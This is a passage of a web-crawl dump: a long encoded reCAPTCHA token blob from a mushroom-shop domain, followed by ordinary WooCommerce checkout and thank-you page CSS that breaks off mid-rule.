wopgwq4mwpzDnjVhUlUhwpBRd8KuPGdZwpLCo2xfOWzCisKzdMO9wrhpw47Cq8OTbcOTw5DDu8K5ci/DvsORecOQw4XCrUEIwqNpw4nCqsKxPVIGwqDDvyUiw7DDq2zCmU4JTGzCoMKEw7zCnzpUwofCg8KSd14Bw67Ctg4rwrzDonckw5rDhMKrNMKpwpdpw6kQAsOsPkjCr8KAGsOidXDDkn1UF0l3Og3Dm0Z6B33Dr8OFFH8/w4JJwqILBnM9HMOzw6vCvUPCgMOmazjCosKkClkNwoliw6FzdsKYYsO8w7M9wq/CqMO/w7YwwrsOwps7GC7Di13CucKvCktxw6LCgDLCm8KBwrALKsOTw6DDp30NVMKUJkvCgsOMScOcw5QLw7hrw6ddw5pAEcOYXT09w7huw6vCmMOoZlVrw6/CkGZBAsKVwp/CosKEw68LC2PDmcKhUcOUQDXDhHXDvX/[base64]/CgjrCp8Khwp7DuAnClG/ChsOKwrDDpsKoYcO4wqdQBW0CGUHCi1rCtkJew4rDpsOpVwcmPsOzwqfClRLCug1GwpLDpTRYLsKcBHTCsizClcOCIMOYJj/DusOidsK4MMKpw4TDrAU3AwTDoGM5wpNJwqTDrcOObsK3DMK1E8KLw6/DscOxwoh/[base64]/DsMK4TsOqwqLDin1hN8KTw4DDu8KGSsOQw7rCrMOnHMKNwrlZwqVSRA0ye8O/[base64]/[base64]/ChHHDsMOpw6XDhMKJwqw7w7PDicOScRrDnk3DiU8AwoVow4fCtR91w6DCtRPCvxl3w6zDlxcXKMOIw5fCkDjDrzdDwqcEwojCt8KUw7hEEHNpGMK2B8KsL8OcwqVAw4/Cu8KZw6QxBC8CMcK6JBRYEyM5wqDDpmvChBMWMAUWw5TDnCFzw5HDjFJIwr/[base64]/DksKhwqLDn8K8w6HDoVrCrkbDscOee8Kxw5TDhcKVHcK6wrHCtVdiw7YOLcK2woxTwrF3w5DDtcKMMcK1wpxhwqcCYAnDtsOswr7DvjAaw5TDt8K/EsOawqojwp3CnljDo8Kkw4DCjMK5K1jDrAbDlcOlw4owwqbDsMKPw7xPwpscUXjDgGnCmFfCs8O0A8Kvw6APFg/CrMOhwolKcS/[base64]/CucKIAcOxw4tMwqwTUMKkPMOsw48ILMKGC8Oawopbwp8CeQA5UGYmV8Kyw5DCiC7CnSENCzTCpMKywozCk8KwwoDDo8KcdAEkw4w8WcOdCVzCnsKnw6pkw7jCksOnIMOMwrfCqlwFwoHCscKywro8IgNzwoXDocKyJSNiRUjDgcOPwpPDrRF/L8Kpw6vDp8Olw6jChsKKKDbDlGbDtsObFcO9w79+V2s/STHCv1lZwpPDtHpYUMOuwpLCoMKLYHgHwoosw5zDnjjDl0E/wr0vHMOuIBlfw6TDtFLDji1OXjvChTBMDsKcFMOhw4HDg0VIw7pEV8OZwrHDvsOmBsOqw4PDiMKswqxcwrs7FMO3w6XDhcOfEj1iTcOHQsO+YcOVwqZ+el1/wp9hw4wYb3waMivDqF5RDsKYWlwJZx4qw5BBesK6w4HCn8OlIRoAw5VKJMKtOMOuwpoLU3LCm0AcecKNWj3Cq8OcDMOFwp1bPMKsw5DDijoYw6IOw7smSsKiISbCqMOvNcKNwrXDu8OlwpwaajzCmFfDtx0TwrA1wqDClcK8bW/Dl8OJFxbDmMO3eMO7QTvCu1x+w6dLwrTDvT0gC8KKOjIGwqAoc8Kswp3DlkPCuk7DkHHCgcOAwrHDqcKdR8OxL0Qcw7JnVGpnYMOTYATCoMKgBMKDw4oDXQXDjj04Gm7CgsKXw7A+F8KbVx8Ow48hwpcUwqhRw7/[base64]/Dp8OtwqdBVh9CwpRtw77CoTJUw4PDn1YnVBbDlcKHABRFw6Rbwp18w6fDmhNxwoTDgMKkOSIWGl9Aw6Jfw4rDnTARb8OUAiQlw4nDoMOLQcO/[base64]/DlcOzw6DCtkXCqcObw6YjOxbDtMONcTpKFMKew407wqR1LRIdwq81wrkVfB7DlFAsHsKvSMO+bcK7w5wCw7oVw4jCn0wnE1nDuWVMw7dzCXtKOMKcwrXDpwcaOU/Co3/Do8OaecOLwqPDvcOqd2MOLQ4Jdy/[base64]/[base64]/Dsg3CrcOLwo8Dw5pBwozDg8Oyw6hsa07DiMORwq3Dq0/DtsKsccKjw5rDkFjCtH7DisKow7fDvztCM8KNCgbCoTDDnsO5w5TCvT8kUWXCi0nDnMOZEcK6w47DlwjCgXLCtyhrwoHCtcKXWEbChSImTQ/[base64]/DqkjCpnFOwoTDtMO8wo3DjhFqw6UxEMOTGMO2w4PCpMO0V8K6Z8KRwo/CrsKRCsO+ZcOsKsO2wqPCpMOOw54qwq/DoTl5w4pjwrkHw6wKw43DmR7DrkLDv8KVwqvDg3orwonCu8OcMzI8wpPDsT7DlHTDhTjCqjIQwowGw4Ymw7stNAJXHXBWAMO2CMO3wpwTw6XCjwNrDhkiw5nCksOcFsOBfmk+wrrCt8K/w5/DmcK3wqMWw6DDtcOHfsK/[base64]/[base64]/CjcOTb8K/MSbCnTZDwpzChsKcwq/ChMKVQGnCsVk2w43ChMK9w7hQWAXCnCAIwrV/wqfDlB1rIMO0az/DkMK7wqlTdStwS8Kfwr5Xw47DjcO7woM8wrnDqTY3w4xUJ8OyVsOcwoRLwqzDs8KTwoDCjk57JhHDiGFudMOiwrHDrSEBMsO9C8KQwoHCg2t0HinDrcKbLgrCj28nAsOIwpTDj8ODdnXDr3PCr8KPNMOwMz7DvMOfOcOBwrPDlCFiw6jCi8O/YsKpQcOHwr/CjzFNYzfDiCXCiw53w7klw4vCosKCKMKkScK5wottCm9/wq/ChcKow5bCn8OjwrMCHRtgLsOTMcOgwpNPaklTwo54w5vDusO9w5J0wrzDmQduwr7CiGkww4fDlsOnB0TDkcOQw5hvw5/[base64]/CssOqK0rDvMKOwohIw5Q4QhVTWCnDncOpM8Olb2txS8O+w6lnwpfDpDHDjQFlw47CicORAsKUGnbDlCdhw4tAwqrCn8Kken/CilZRMcOZwpPDlMOaYsOxw7HCvlDDlxUZf8KXcS1ZTcKeb8KYwpsCw40Pwo3Cn8KPw5DCsVoWw4DCt3xvF8OmwokeK8KPIgQDX8OMw5LDq8OJw5XCpVbDh8K1wq/DlXXDiXfDtDTDv8K2IEvDnnbCu17DqxFLw6Jvw4tCwqXDjRs7woXCuWd3w5rDozLCow3CnRbDmMOFw4I5w4jDkcKLCDzCgXDDuTdmCDzDhMKBwq7DusOYNsKZw5EXwpjDhm8twoLDp3FFe8OVw57CisKSR8Kpwr5gw5/DicOpW8OGwpbCgBfDhMOaHXUdLhtIwp3CoB/[base64]/[base64]/Cq0Utw60fwr4ZwrjCgCLDnMOtEsKKw68pZzM5EMOJfsKLLlzCqnp5w74afmMzw7LCqMKPb1DCv3PCj8KQHG7DksOYQC5RHcK3w6zChAV9w5nDucK8w5jCvBUpCMOKbTZAQSkdwqEkKVwAQcKGw7kVJkxNenHDt8Kbwq3Cr8KKw61cVzZ7w5PCmX/[base64]/DlcKiwrJEasKXw4RuOTtZwqcfDcO/G8O0w6EOW8K3LxoWwpLChcKkwoptw5DDq8K3AFfDoknDqjQtO8OVw6EtwrPCkF8YbGQ9FzUnwoEjKFpUDcOUEWwxSFfCscK1HsKswp/Do8Odw4TDowAjNsKrwqHDkQ8YMsOUw58BJnXClll1ZF1rw6zDl8Oxw5fDp2XDnxZufMK1ZVQjwqLDowBkwq/CpQTCgyxMw4vCk3AIIx7Cpntkw7PDolzCvcKewrAKCcKcwqNEBQHCujfDjUEEHcKMw4Vtf8KoBUslaT9QNDrCtFp8Y8O+KcOdwowjdWIkwp5hwpXCu30HAMOwcMO3ZWrDtnJVWsOlwojCkcOgHsKNw5JSw67DsQNKOlY/PsOaJlTCgMOqw5JYIsO/wqtuJ3YhwoLDsMOqwrvDt8KNEcKhw4YUUMKHwqnDpxjCuMKbFMKfw5pww4LDtDlhTRvCjMK9NBFjW8OoID9APCvDpiHDhcO0w5/DkyY5EQRqGArCkcKaQMKAIBZqwpcSCMO+w7ViKMOHGcOiwrIfGWVZwrvDn8OeahnDscOcw71sw4TCvcKXw6HDvWDDmsOPwrRMHsKXaGXDrsODw6vDjDx/[base64]/DqAXChy95E8ORYsKeMTPCqUrCiMO8wpbCusK8w5MaP07DiCB2woZ8ax4NI8KIbxxdLn7CugtLf05wSHZOYmghbDLDtRhWfsK1w6IJw4/CucOWVsO6w4Y2w45HW1bCu8Oewp98Ow7CgzBnwp3DpMKBDMOOwrt2BMKRwoTDvsOtw53DqT7CnsKkw41/dB3DrMK3bsKEKcKJTyt5GDNNXjTChcK5w4XCnBTDpsKDw6ZyHcONw4hBM8KbCMODFMO1Ag/CvxrCssOvMU/DrsO0Pnk5VsKSCRhfbsOKNAnDm8Kdw6k4w5LCjsK4wpszwq0hwo/CuCHDjGXDtMK1P8KtEBLCi8KTEEbCtsKwCMO1w6Ymw41Fd3ETw5IiIlrCrMKyw4zCvENswoRjRsKxFcORMcKuwrEUA1J1w57DtMKCHsOgw6TCj8OdJW96YMKSw5/Dj8KRw73CuMKeFWLCs8O5wqzCjxbDqwHDuCcjURvDtMOGwq09IMK4w6IGFsONQsKRw646T0/CugrCiFnDtGrDj8ODDgnDgBxxw7DDtBHDo8OWACxAw5jCocO+w6knw7NwEXV7QThyLsKxwrxrw58tw57DmQdrw6gLw5VmwpUQwoPCqsK4A8ObHVdGBMO2woN3M8OIw4HCg8KDwp92d8OawrNQEl1Ud8OFcGHCjsKKwqw6w6Byw7TDm8OFOMKDcHvDr8OMwqYCC8K/aiRURcKKbiFTHmdyK8KCTmvDgwjCoScoO2DCtTU7woh8wqYVw7jCicKuwrHDvMKsZsKiFG/Dsl/Dix02FMOEb8KkCQFMw6rDgXN/IMKLw71pw68YwpdJw60zw6HDhcKcS8KJQsKlX2sZwrZGw4A0w7TDg1kkBSvCrlxiD1dCw7xHFRIxwqh1QQ3Cr8KAEh8jOnIrwrjCuT5OcMKCw6sIw5fCkMOSTi11w77CjmRow7s7HkfCm01cP8OPw49aw7fCvMOUdsOWLD/[base64]/wpMEwqzClDnDv8OKwqJCw5XDulbDp0bDk1lLe8OiEn3CkADCjxzCscOsw74ww6zChcO7KyPDqjN7w7JEdcOBHU7DoywtQi7Dt8KaRE58wo1vwpFfw7EMwodIS8KwLMOgw54Hw44GBMKwbsO5wpERw6PDl2hfwp5xw4LDn8Kcw5jCsR94w6TCicK+O8OHw5/DusOnwrcDWxUODMOPacOQKAw9wqsWEMOhwoLDsQsyFALCm8O4wqV1K8KKXFfCtsKNEhkpwqkuw6nCk2/CmFATESrCl8O9CcKqwopbYU50Ql1+YMKrw4JsOMOYNcKYRT4Zw4HDmMKcw6wkN37ClBHCpMO2LTshHcKpOTDDnFnCs3grbScqwq3CjMKFwpLDgGTDusOvw5EbJ8OnwrvCpFXClMKLMMKcw4IWOsODwr/DpWDDoxLCi8KBwp3CjwTDnMKzQsOhw5rCv0wvPsKawqp+cMOsbSxmZcKTw7APwqxEwr7Djnchw4XDrylNNFstcMOyCHcUS2nDvQYPDE51Z3QMXijDnWjDsRDCmgbCtMK+FyXDiTrCs2hBw4zCgjoNwoQ3w4TDu1/DlntWf0zCoFAuwovDuWXDocKHZmHDuHNVwrllK2XCo8Kzw5Z1w7vCoi4MIh0LwqEXUcOrM1bCmMOLw6IVWMKQR8K5w7gmwpZPwrtMw4rDm8KAdhvCqwfCm8OOW8KYw4k9w4PCvsO4w6vDtibCmlbDhBI8HcK8wqsnwqoKw4t6UMO+V8KiwrPDn8O/ejPCvEfDmcOFw6bCs3TChcK5woJVwod0wo0cw5xkXcOdV3nCs8O/R1VKbsKVw4ddSng/w4MmwprDrnNbWMOSwrEVw5J8McOUfsKIwpDDv8KHZX/DpSHCn0HDuMOLJsKxw5szFifCoDDCs8OOwr7CgsKfw6XCrFbCl8OQwqXDr8OtwrDCqcOEPMKPY148bx3CoMOjw4TDrzJMXVZyJMOCPzQFwrbDvxLDksOHwprDg8O8w7zDiDHDoi0sw5fCqTbDh18jw4DCnsKufsKNw4DDtcOjw5hUwqkrw5/Ci2sLw6V+w61/VcKBwrrDq8OIEMKewpDCjEfClcKNw4jDm8KXLlzClcOvw78Dw7BAw7kHw5g9w7DCsk/ClcKnwp/[base64]/DEYFWzXClCpZw4QzMsOjw4/Chy3CnMKceC7DksKwwpPCqcOTeMOew6TDrMO0w7DCvEzCqV82woLCicOrwrUhw4Fsw7TCt8KMw7ARe8KdGMOub8K/w43Dml0FZU4ew7DCqTUtwr7CucOYw4hpPcO6w5NwwpHChMKvwpRuwr4tKC52BMKrw7djwotlclfDsMKhBRMjw7k8G0vCicOtw5RJO8KrwqrDi00XwrFowq3CphTDqW1Nw6nDhREcHERJLUNpG8KnwrMMw4YTe8O0w6gGw5FEVC/Ct8KKw79vw75UDMOdw4PDsyAhwr3DumDDrgAMH08fwr0+TsO+X8Kjw5MJw5kQBcKHw6jCokPCiB7CqcOXw6TDoMOXfCfCkDTCiyUvwp0Gw4cePE4WwobDncKvHmtoXMOvw4VLFkB7wql/FWrCvlxhS8KCwpYvwr5rPMOsasOsCh0zw57CuApSFSUQcMOZw58/X8KSw4jCuHk7woPDk8O3w49jw6V5wp3CpMKkwpnDlMOpKGnDt8K+wo1Gw7l3wq9/[base64]/ChiLDpWnDhSRIwo5twoIkw5ZmwrTDugvCvCzDlF90w5MFw4xWw6TDgcKTwpXCvcOwKFfDrcKsSDcAw4tuwpl4wrxJw6oWFkJVw4nCkcOJw4jCu8KkwrMzXEl0wp99fWfCsMOkwo3CnMKMwrk3w44VAF1nCCguSFJLw7BdwpbCn8KXwofCpw/CiMK1w6PDgHBww5Ntw4Jdw53Di3rDvMKLw7/[base64]/DscKvdXPDncODKcOUZAxHAsOZRH9PFcKswrU/w5/[base64]/DssOQAF/DvMO+OhZAw7dLNcKSw5QVwo04XBBLw5/DszzComDDl8OHQcOECz/ChyxmdsOdw6nDsMKyw7HCnRdMDDjDi1bCg8O4w5fDhg/CrR3CrsOfdTjDgDHDi0LDjy/DrmjDicKuwos1SMKVfnXCgVF2MzPCnMKnw6IFwrgOXsO4wpZLwrHCvMOUwpIowrbDjcKaw6XCt2LCgEsswq7ClA3CmCknZnpFcXYiwrNsXMO0wqQrw4dowoHDpyzDiWpsIBFhw7nCoMO+DSEgwqrDlcKowp/CpcO1BxzCj8KZVGfDsS/DlnrDrsK9w63CkgApwoMhV050M8KdfHPDlXB7WWLDtMOPwpbDmMKbIDDDisOJwpcgJ8K3wqXDiMOew53DtMKsZMOEw4oJw60lw6bCtsOswoXCu8K1w7bDssOTwp3CoUQ9P0fDkcKLdsKDHxRhwoQiw6LCnMK5wpzClDrChMKEw57DgStSdn0xOA/CnQnDncKFw6Fiw5pCPsKpw5DDhMOHwpodwqZGw6Y0w7FKwoA+VsOmKMKcJcOof8Kkw4krMsOAfsO/woPDsXfDj8O6DGnCisOhw5lnwo5rckx0cTTDhHljw5LCuMOQVVozwpXCtHTDtQo/[base64]/[base64]/[base64]/[base64]/[base64]/CoMK8wqPDixkhdMKLw4/[base64]/[base64]/ChE5mwqcvw6bDscOpOnzCq2nDocKuU8K6QMODw44RU8O4CcKuR03Diw9xL8OMw5XCsQQPw5fDm8O4asKQfsKnBW17w7Bxw7l3wpRYEGkPU3bCkRLDjcOCPCU0w7jCkcOUw7PCghBKw7YtwrPDtk/[base64]/CpMOAw6VXw44xw5x3GiXCnQvChncKTMKQCMKHb8KSw4bDmgRpw7tZZh/CrhsFwpcjDgbDjsKYwoDDp8Ktw4zDnREew6TCvMOODcOjw5BHw7MQOcKgw6ZqOsK2wprDkXbCksKIw7/ChwsSEMK2wp5pJw7Cg8KIFF7CmcOIMENZSQjDswzCvGpiw5cVV8KgdsOdw5fCrsKpDWXDtsOfwpHDrMOkw4NWw51rdcKbwrjCscKxw6DDnmTCl8KDHQJVVSjDmcK+wowcF2czwo3Dlxh9Q8KgwrAJQMKuH1DDoA7DlG7DjGJLVG/DisKzwp5xM8OhTjvCr8KkTGBewpbCp8KqwoTDqlrDqG95w4AuZsKdOcOtTT1Mw5/CrBrDo8KBKWzDoG5owqXCrcKGwp5VAcOcVQXCkcOvRDPClXFOBMOCYsKww5HDkcKRP8OdFcKUMydWwrzCqcOOw4DCrcKBJwbDncO7w5xBLMKWw7vDjcKzw7lPME/[base64]/Cu37CkcOywpnDhTXCpMKZwo5uHzvDgjlKwpMaDMOzw6YawptaPR3CqcO8UcO3wopmPiwHwpXDtcOPIV/DgcKnw7PDogvDrsKiFm4ywpJuw4QQQsOOwq5HZEfCmQRUwq4eWcOcX3bCoRfCri7Ck3ppB8O0FMORcMONDsKGdMOTw6dTIjFUBDLDocOedTrDosK8w6LDuDTCm8OcwrwjVDnCsUvClQ4jwok4JsOXZsOwwq85dEhPEcO8wqF1f8K4bR/CnD/DvDF7Kh8GOcKjwoFaJMK4wrMNw6hgw4XCsA5/woxnBS7DtcONbsKMACvDlypmX2PDtGvCtcOCUMOYPyApcnTDpsOVwqDDryHDhw4wwr/[base64]/CljTDkgBCw5rCksKCKcKIwpbCi8Ocw5dcwoNYH8OJEsOdIsOLwoDCvMKUw7HDmHvCiA7DqcOrYsKRw5zCkcKHfsOMwqM7QBLChTfDjHRbwpnCmBFgwrbDgcOMDMO8JcOIOgnDoHbCmsOnFsKIwr9fw6/[base64]/[base64]/Cs8O5w7hwwqDDpz/DsHcfCBAyRW/[base64]/wq3DqR7Dll83w65/[base64]/w7pCPsKVwoLCoC7DkmjDhgjDvVPCjnfChmLDrH40YgDCuns7dUl/bsKsOS3DvcO8w6TDpMKQwoZiw6Iew4jDq2fComtZUMKpAUgBUizDlcOfUB7Cv8OcwqPCsm1fD2fDjcKxwrFVWcK9wrI/wr8idcOkSiwFM8Kewqh7TCNRwokIMMOewrsww5BgN8OIeUvDiMOGw74Gw57CkMOTVcK1wqlKFcK/SF7Dv23CiUbCjX1zw4gDTwhXC07DsyoTHsO2wrVQw5zCl8O8wrvCvHoVBcO5bcONe0RdJcOtw6A2wozCjxBowqs/[base64]/CoxFBHMKmw7QwIF5DFjYhwphFw78fNVM5wqzDisO+a3HClhs5VMKVV13Du8OyZ8Obwp5xIXvDssOHQFLCp8O4KEV4JcO3FMKHA8K1w5bCpcOXw55xZsO6X8Onw4FHHxPDk8KeX1zCqBpqwqstw6JqOn/CjWFEwpkGLjXDqizCg8OGwrhEw6VzHMKdJ8KuScOxTMO+w4/Dp8OLw53CoHgjwp19IEU8QAItCcKJYsKmLMKUa8OKcBgLw6IewpzCrMKOE8OlIMOOwpxKBcOXwqU8wpjCucOKwqQKw6gTwq7CnAgxXzTDgsOVesK+wpbDs8KJFcKWI8OLMWrDhMKZw5fCgC5Uwo7Do8KzFsOJw7ERW8Otw6/CmH9ReX5OwowbQT3DgApGwqHCrMKEwrxywo7DqMOBw4rClMK2NTfCqmLCmQPDpMK3w7tbNsKBWMK/[base64]/[base64]/DksOQQDfClVjClXcJwqXDoyLDp8KSQA4cLGfClMO0fsKQRB3CpH/CrsOPwo0rwqTCs1HDhWZpw5zDjWTCvxPDocODT8OMwqPDk0FSBEfDmU89IMOLfMOgSEMyD3zCoX1GNQXCvQc5wqdowq/[base64]/Ok8aXMOvfMKrwrHDocO4woQAw5vCngnCosK3wrk4w49ew4YfB0zCrVUgw6nCtG3DmcKiScKjwqMXwqvCosK7SMOAfcK8wq9+eGzChj0uLMKSeMKELcK7wqVTIk/Ck8K/RcOow6fCpMOAwpMOeBYqw6HDicKYLsO8w5ApaFjDvV/[base64]/CpcO6RiQlTcKnCSLDqgLCl0/DkMO+OcKvThPDicKxeRLCocOdKMOzSVzCtFDDu1jCsAhmfMKywqR7w7nCg8Kkw4bCgkzCrGZrHwpRazNCYsOwFwYiwpLDvcK/MHg7D8O2KxBnwqfDtMOkwpE6w4jDrFrDlyTCv8KNQXDDqFcCEGJXNgsCw5sowo/Ds2zChMK2wrnDogxSwpDCuEpUw7vCjjJ5OD/Ct3nDt8KCw7guwpzCncOmw6XDhcKkw619YyEXLsORJHYow7XCusOxMMOvCsKLA8K5w4PCvyRlDcO4bMOqwolNw5nCmRLDsQvDnMKGw6fCikpSC8OQCG4ufjHClcO9w6Q7w7XDhMOwE1PCqlRAH8OywqVFw7gOwrtGwqjDvsKdaQ/DpMKkwpTCjWDCk8KrZcOlwqlIw5LDoG3CusK3AcKVYHdnTcKEwonDtBNVGsOiOMO4wo1gGsOHDg1ibcOOIMKGw7/[base64]/DsCTDjcOuc8KqQisVfjXDhsKXO8Oaw5rCjcKpwod2w7LDiTE6BhLCrSkYTX83O3E9w4k7H8OZwrdsEiDDlRDDmcOtwplIwppOacKQOW3DkxImdMOtIxV6w6zDssOINMK/[base64]/[base64]/DpC0eWA4iw4fDtX4APcOQw6whwrDDm8OWQRNaecKFZBjCvkHCr8OPV8K7Z0TCp8Onw6PDuz/CrsOkcy8Kw7N4BwPDgiYMwoB/OcK8wox7LsK/ZWLCskJew7ovw7rDqz9UwqZce8O0XHfDpTrDt0AJe2YDw6RpwprClxJKwohzwrhWfXfDt8OJPsOpwoDCoHcvZBpvEBjCv8Ofw7jDkcKSwrRaecOdMW9xwrHDnw56wprCscKrDB3Dh8K1wpEFfmTCpT5/wqcpwr3CvnsqasOZP10vw5oFCcKZwoFXwpgEccKBaMOQw4BdDi/Dhn3CscOPB8KLEcOJEMKLw5vCqMKKwoIlw4HDlXkVw5XDpknCr3Rjw7QVCcK/ECLCncOawr/CsMO3S8K/C8KYB29tw4puwoQhNcOjw7vClHXDqC53CsKwEcOgwpjCnMKhw5nClsOAwqTDqcKib8OLPF8SJ8KicGbDiMOKw5cvZDMxKXXDh8KUw6/[base64]/w6XCrhrCji1swrpuwoNibsKuXsKhFyzCimdMdsKSwpfDvsK7w6HDlMOZw6rChRvDsX7CiMOiw6jDgsOaw5fDgjPDi8KjBsOeVXrDmcO/wqzDmMOvw4nCrcOgw64hScKawpdDbQd1wpkVw7peE8K4wpPCqnHDicKwwpXDjMOYMAJqwqs/[base64]/DrR/Dp8K/KcOGwpISwpjCocKzw7HDoUR8M8KBAcK5wq3DpcK7Gg81PFrClXsjwpDDuTtrw7LColTCknx9w7s7KmzCjsOMwrEOw6bDgmI6F8K/[base64]/DgsO5JsO5wpNCDB1LBRvDtMOAMVfCqsOBJQoAwpjCj1tZwpTDm8OLVsOlw6LCq8O6d1ooJsOZwpE0RMOuNlgmMcOZw7bCkcOxw6DCrMK6EcOCwqowOcKSwpvCmhjDhcOXeU/DpzscwqghwozDr8OTwqYjHnzDm8O+VTBOFlRbwrDDvBJVw7/CpcKoVMOhKS9/w541RMK0w7PCosK1wrfCjcOGGH97HXFzYUYLwrDDpVlMTsO6wrUrwrxMI8KgAcKmFcKpw7zDicKkMcOFw4fCvMKxwrwPw4glw4klT8KqPzJAwr/CisOqwoPCnMOMwr/[base64]/w4jDpsKFVcOEwqFfbsKiw7Jcw7XChsOywo5KWcOFdsONV8Ogw40Cw5Vpw5AGw5LCogMuw4TCu8Krw6BCFMKyKwDChMKTTQ/Ck0LCl8ONwrvDtQwRw4fDh8OoccOxYcKGw5IsWVh2w7nDg8KowosXbRfDicKIw47CnXYJwqPDscKmSg/DtMOFE2nClcO5EGXCqmkkw6XCkB7DvDZzwqVmO8KudHokwoDCqsKqwpPDr8K2w6HCtmYIPcOfw7TCu8K3JBcgw5jDrWhOw4bDnRZdw5nDgMO6J2HDjTDCjcKZPndUw4jCsMOOw4QGwr/Cp8O5wr5bw6XClsKFD1NKbwVWdsKlw7HCtmozw7g8BlrDsMKsf8O8EsOxZgd0wp/CjR1Ew63CjD3DssOxw6A0Y8K9wql5YsKLZMKQw4Yqw4vDjcKOeTLChMKYwrfDvcKAwrfCo8KqdD8jw5IJelPCrcKTwpfCp8O3w4jCqsO6wqvCkzLDiVZSw6/DmMK+PVYEUHjCkjh1wpTDg8KuwoXDiSzCpMOxw4wyw73CgMKKw45BQMOvwq7CnhHDjB3DmVx7UBfCn2w4d3Inwr5gVsOgQX5dWAzDsMOvwoVsw4N0w6zDpiDDqnrDrsKjwrrCtsOqwqsLC8KvT8ORKRFgEsK8w4/CjRVwYnzDt8KMd1/CicK9w7Iew4jCjAbDkk/[base64]/[base64]/Cvl3CuGMXwpfClcOQBFdrwpLDnkNrw4cOwrZJwrtDV0EAwqgQw6BQUCVtVknDhzTDvMOCajIxwqQCYSTCvHVlWcKlAcOYw7fCqDXCtcKpwq3CgMOkXcOmRBjCmyd+w4DDr07Dt8Ocw5oWwonDiMKEPQHDt043wo/CsxllfjbDmsOkwoYiw7XDlBxgB8KXw743wq7DmMK/w6PCpF1VwpTCscK1w79+w6FcX8K5w4/[base64]/CjMOMw5PCmQjCjDANXMOdw544VsO7wogqw5vCkcOeNhd8wqHCsB7CoBfDi2HCvAQrbcOYDsOKwqkKw6HDh1RUw7fCssKqw4DCtgPDpC5uJgjCssKgw6UaH0lXScKtw73Dvx3DqB5YPyXDtsKbwpjCpMOCRsKWw4/[base64]/wpbDgcKZw5HCmsKkw4Rrw57ChsOLScOPL8Oxw5AQwqo5wpQgUGrDtsOpX8Ouw5MPw5JiwoUOEiVdw7Nlw4BgFMOxXwYdwpzDqcKswq/Dr8KBMCDDqHfCtynDv3zDoMKpAsO9IFDDrMOKH8KHw5V/EyjDjFzDqCnChg8Tw7LCqTcDw6rCssKgwrZWwoZuLEHDgMK4woc+OlEYfcKEwo3Dk8KkHMOaQcK7woYna8OKw4HDk8O1UCQtwpXCtgVHLht6w43DgsOSEsOpKg/[base64]/CscK3w7Ixwog4A8OkWcKtCyxCAsO5w50GwpBRw5XCjsOTRcKWCXzDgMOEHcK+wrnCjjVWw5jDlGHCpjbCtMOLw6TDrMKTwo44w7dtFAQDwpMPQQF7wpvDnsOQKMK3w77DosOMw684Z8KTFGYDw4MXI8Kxw50Sw7MQRcKww6B+w6Inwp/DoMOqARvCgT3Cl8OywqXCoW9jWcKBw4/DtHU3PFfChEkLw7NhAsOXw5QRVH3DoMO9YSgWwp5hU8Opw67Dh8K5AMKxDsKMwqLDuMK8ZDlUwqo6T8KKQsOywoHDuU/DpsOHw7bCuBMSW8OOBEPCvEQ+wqxoe1NLwq/CuwAX\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/atnaZLvCMnj3dju9cOSqKzTZhRpFCaM1OSittexlK0\\u003d\x22,1,0,null,1,1768912931603,0,0,[250,71],null,[225,135],\x22RC-BdUkiHeX_80b8Q\x22,null,null,null,null,null,\x220dAFcWeA4oM3TY-w1CR83Sisywe-fOkmno6XZpMBOwJxoAYYk7Lb1XQT-bVqlZtIobGJxDAYhrkqgQ9ZMKdbskh7BjxznV9bNbMA\x22,1768995731635]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4
body_size: 487
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#cfw-payment-method #cfw-billing-methods .payment_method_icons{
    display: flex !important;
}

/* Start - Thank you page CC */
.woocommerce-order-received div#order_review section.cfw-order-status, .woocommerce-order-received div#order_review section.cfw-order-updates, .woocommerce-order-received div#order_review section.cfw-customer-information, .woocommerce-order-received div#order_review div.instructions {
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review div.instructions{
    padding: 1em;
}
.woocommerce-order-received div#order_review div.instructions p{
    margin: 2em 0 !important;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review section.cfw-order-status {
    padding: 0 0 0 !important;
    overflow: hidden;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
    font-size: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
    font-size: 22px;
    line-height: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner h3 {
    font-size: 32px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.woocommerce-order-received div#order_review .inner h6 {
    font-size: 18px !important;
    font-weight: 500 !important;
    margin: 0 0 0 !important;
}
.woocommerce-order-received div#order_review .inner .col-lg-6 {
    margin-bottom: 18px;
}
.woocommerce-order-received div#order_review .inner address {
    padding: 6px 0 0;
    line-height: 24px;
    font-size: 16px;
}
.woocommerce-order-received div#order_review section.cfw-order-updates h3 {
    margin: 0 0 6px;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well {
    padding: 20px;
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row {
    display: none !important;
}
.woocommerce-order-received div#order_review {
    display: flex;
    flex-direction: column;
}
.woocommerce-order-received div#order_review .title {
    order: -1;
    text-align: center;
    display: flex;
    flex-direction: column;
    height: fit-content;
    align-items: center;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
    stroke: #0ab90a !important;
}
#cfw.context-thank-you .title h4 {
